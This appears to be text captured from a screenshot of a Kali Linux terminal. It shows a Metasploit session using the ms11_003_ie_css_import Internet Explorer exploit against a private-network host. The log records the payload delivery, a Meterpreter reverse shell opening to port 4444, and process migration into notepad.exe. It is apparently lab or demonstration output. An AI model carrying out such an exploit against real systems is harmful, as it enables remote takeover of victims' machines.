 root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ root@kali: ~
msf exploit(ms11_003_ie_css_import) > [*] 10.4.0.175 ms11_003_ie_css_import - Received request for "/"
[*] 10.4.0.175 ms11_003_ie_css_import - Sending redirect
[*] 10.4.0.175 ms11_003_ie_css_import - Received request for "/q2T2g.html"
[*] 10.4.0.175 ms11_003_ie_css_import - Sending HTML
[*] 10.4.0.175 ms11_003_ie_css_import - Received request for "/generic-1380626301.dll"
[*] 10.4.0.175 ms11_003_ie_css_import - Sending .NET DLL
[*] 10.4.0.175 ms11_003_ie_css_import - Received request for "/iexplore.exe.config"
[*] 10.4.0.175 ms11_003_ie_css_import - Sending CSS
[*] 10.4.0.175 ms11_003_ie_css_import - Received request for "/\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x8
x81\x9A\xEE\x80\xA0\xE1\x81\x9A"
[*] 10.4.0.175 ms11_003_ie_css_import - Sending CSS
[*] Sending stage (751104 bytes) to 10.4.0.175
[*] Meterpreter session 1 opened (10.4.0.169:4444 -> 10.4.0.175:49350) at 2013-10-01 13:18:28 +0200
[*] Session ID 1 (10.4.0.169:4444 -> 10.4.0.175:49350) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (1760)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2480
[+] Successfully migrated to process
msf exploit(ms11_003_ie_css_import) >